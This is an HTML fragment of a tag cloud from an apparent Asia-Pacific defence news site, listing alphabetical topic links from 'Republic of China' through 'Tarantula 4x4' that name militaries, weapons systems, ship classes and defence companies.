<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China'>Republic of China</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Air%20Force'>Republic of China Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Army'>Republic of China Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Marine%20Corps'>Republic of China Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Navy'>Republic of China Navy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea'>Republic of Korea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Air%20Force'>Republic of Korea Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Army'>Republic of Korea Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Marine%20Corps'>Republic of Korea Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Navy'>Republic of Korea Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korean%20Navy'>Republic of Korean Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Singapore%20Air%20Force'>Republic of Singapore Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Singapore%20Navy'>Republic of Singapore Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RGM-109%20Tomahawk'>RGM-109 Tomahawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RGM-84L%20Harpoon%20Block%20II'>RGM-84L Harpoon Block II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rheinmetall'>Rheinmetall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rheinmetall%20MAN%20Military%20Vehicles'>Rheinmetall MAN Military Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RHIB'>RHIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall'>Rhinemetall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall%20Defence'>Rhinemetall Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall%20Oerlikon'>Rhinemetall Oerlikon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rizal%20class'>Rizal class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMAF%20CAP55'>RMAF CAP55</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMAF%20Capability%2055'>RMAF Capability 55</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMN%2015-to-5%20Plan'>RMN 15-to-5 Plan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Robert%20Allan%20Ltd'>Robert Allan Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Robinson%20R-44%20Raven'>Robinson R-44 Raven</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rocket%20Propelled%20Grenade'>Rocket Propelled Grenade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKETSAN'>ROKETSAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKN%20CVX%20Aircraft%20Carrier%20Program'>ROKN CVX Aircraft Carrier Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKN%20Joint%20Firepower%20Ship'>ROKN Joint Firepower Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Romania'>Romania</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rosoboronexport'>Rosoboronexport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rostec'>Rostec</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Air%20Force'>Royal Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australan%20Navy'>Royal Australan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australia%20Navy'>Royal Australia Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australian%20Air%20Force'>Royal Australian Air Force</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australian%20Navy'>Royal Australian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Bhutan%20Army'>Royal Bhutan Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Brunei%20Air%20Force'>Royal Brunei Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Brunei%20Navy'>Royal Brunei Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Cambodian%20Air%20Force'>Royal Cambodian Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Cambodian%20Army'>Royal Cambodian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Canadian%20Air%20Force'>Royal Canadian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Malaysian%20Air%20Force'>Royal Malaysian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Malaysian%20Navy'>Royal Malaysian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Navy%20SSNR%20Program'>Royal Navy SSNR Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20New%20Zealand%20Air%20Force'>Royal New Zealand Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20New%20Zealand%20Navy'>Royal New Zealand Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Solomon%20Islands%20Police%20Force'>Royal Solomon Islands Police Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Air%20Force'>Royal Thai Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Armed%20Forces'>Royal Thai Armed Forces</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Army'>Royal Thai Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Marine%20Corps'>Royal Thai Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Navy'>Royal Thai Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RPG-7'>RPG-7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-11%20Blackjack'>RQ-11 Blackjack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-21%20Blackjack'>RQ-21 Blackjack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-4%20Global%20Hawk%20UAV'>RQ-4 Global Hawk UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rrepublic%20of%20China%20Navy'>Rrepublic of China Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RUAG'>RUAG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RUAG%20Aviation'>RUAG Aviation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russia'>Russia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Air%20Force'>Russian Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Aircraft%20Corporation'>Russian Aircraft Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Helicopters'>Russian Helicopters</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Navy'>Russian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RV%20Connex%20RTAF%20U1%20UAV'>RV Connex RTAF U1 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S-100%20Camcopter%20UAV'>S-100 Camcopter UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S-70%20Black%20Hawk'>S-70 Black Hawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S%26T%20Dynamics'>S&amp;T Dynamics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S26T%20submarine'>S26T submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S80%20Isaac%20Peral%20class'>S80 Isaac Peral class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Saab'>Saab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sabrah%20Light%20Tank'>Sabrah Light Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SAFTI%20City'>SAFTI City</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samoa'>Samoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samoa%20Police'>Samoa Police</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sampari%20class'>Sampari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sampari-class'>Sampari-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samyang%20Comtech'>Samyang Comtech</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Santa%20Barbara%20Sistemas'>Santa Barbara Sistemas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sany%20Heavy%20Industries'>Sany Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Satellite'>Satellite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Schiebel%20Aircraft'>Schiebel Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Scorpene%20Evolved'>Scorpene Evolved</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Scorpene%20submarine'>Scorpene submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%201180%20Phase%201'>SEA 1180 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%201905'>SEA 1905</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%202400%20Phase%201'>SEA 2400 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%203000'>SEA 3000</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%203036'>SEA 3036</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%205000'>SEA 5000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA1180'>SEA1180</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sejong%20the%20Great%20class'>Sejong the Great class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Semarang-class'>Semarang-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sentinel%20class'>Sentinel class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Seoul%20ADEX%202019'>Seoul ADEX 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SH1%20155mn%20SPH'>SH1 155mn SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaanxi%20Baoji%20Special%20Vehicles'>Shaanxi Baoji Special Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaanxi%20Y-8'>Shaanxi Y-8</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shadhinota%20class'>Shadhinota class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaldag%20Mk%20V%20FAC'>Shaldag Mk V FAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaldag%20Ml%20V'>Shaldag Ml V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sharpshooter%20turret'>Sharpshooter turret</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shikishima%20class'>Shikishima class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ShinMaywa'>ShinMaywa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shipbuilding'>Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shipbuilding%20Industry%20Corporation'>Shipbuilding Industry Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SHORAD%20System'>SHORAD System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shortfin%20Barracuda'>Shortfin Barracuda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shyena%20torpedo'>Shyena torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG%20716%20Rifle'>SIG 716 Rifle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG%20Sauer'>SIG Sauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG716'>SIG716</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorksy'>Sikorksy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky'>Sikorsky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20MH-60R%20Seahawk'>Sikorsky MH-60R Seahawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20S-61%20Nuri'>Sikorsky S-61 Nuri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20S-70%20Black%20Hawk'>Sikorsky S-70 Black Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20UH-60%20Black%20Hawk'>Sikorsky UH-60 Black Hawk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore%20%20Republic%20of%20Singapore%20Air%20Force'>Singapore  Republic of Singapore Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore%20Army'>Singapore Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore.%20Republic%20of%20Singapore%20Navy'>Singapore. Republic of Singapore Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sinotruk'>Sinotruk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Slovakia'>Slovakia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SM39%20Exocet'>SM39 Exocet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SMX%203.0%20submarine'>SMX 3.0 submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sniper%20ATP'>Sniper ATP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Software%20Defined%20Radio'>Software Defined Radio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Solgae%20class'>Solgae class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Solomon%20Islands'>Solomon Islands</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20ATMOS%20155mm%20SPH'>Soltam ATMOS 155mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20Cardom%20120mm%20SPH'>Soltam Cardom 120mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20Spear%20120mm%20ATMM'>Soltam Spear 120mm ATMM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Song%20Thu%20Corporation'>Song Thu Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soryu%20class'>Soryu class</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/South%20Korea'>South Korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Southeast%20Asia%20Maritime%20Security%20Initiative'>Southeast Asia Maritime Security Initiative</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Space%20Operations'>Space Operations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Spain'>Spain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Special%20Operations'>Special Operations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SPICE%202000'>SPICE 2000</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Spike%20ATGM'>Spike ATGM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SPYDER%20ADS'>SPYDER ADS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SRDP%20Program'>SRDP Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lanka'>Sri Lanka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lankan%20Air%20Force'>Sri Lankan Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lankan%20Navy'>Sri Lankan Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering'>ST Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering%20Land%20Systems'>ST Engineering Land Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering%20Marine'>ST Engineering Marine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Starstreak%20SHORAD'>Starstreak SHORAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/STM'>STM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Subaru%20Corporation'>Subaru Corporation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine'>Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine%20Launched%20Ballistic%20Missile'>Submarine Launched Ballistic Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine%20Rescue%20Vessel'>Submarine Rescue Vessel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-30'>Sukhoi Su-30</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-35'>Sukhoi Su-35</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-35%20CAATSA'>Sukhoi Su-35 CAATSA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-57'>Sukhoi Su-57</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Super%20Dvora%20fast%20patrol%20boat'>Super Dvora fast patrol boat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Supply%20class'>Supply class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Suppression%20of%20Enemy%20Air%20Defense'>Suppression of Enemy Air Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Surion'>Surion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Surveillance%20UAV'>Surveillance UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sweden'>Sweden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Swiftships'>Swiftships</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SY400'>SY400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-50%20Golden%20Eagle'>T-50 Golden Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-54%20tank'>T-54 tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-72%20tank'>T-72 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-90'>T-90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-997%20class'>T-997 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T.994%20class'>T.994 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T7%20Global%20Bhd'>T7 Global Bhd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tactical%20Mini%20UAV'>Tactical Mini UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAI%20T129%20ATAK'>TAI T129 ATAK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAIC'>TAIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taigei%20class'>Taigei class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAIS'>TAIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan%20Indigenous%20Submarine%20Program'>Taiwan Indigenous Submarine Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan%20Navy'>Taiwan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwanese%20Army'>Taiwanese Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Talwar-class'>Talwar-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tarantula%204x4%20high%20mobility%20armored%20vehicle'>Tarantula 4x4 high mobility armored vehicle</a>
</span>
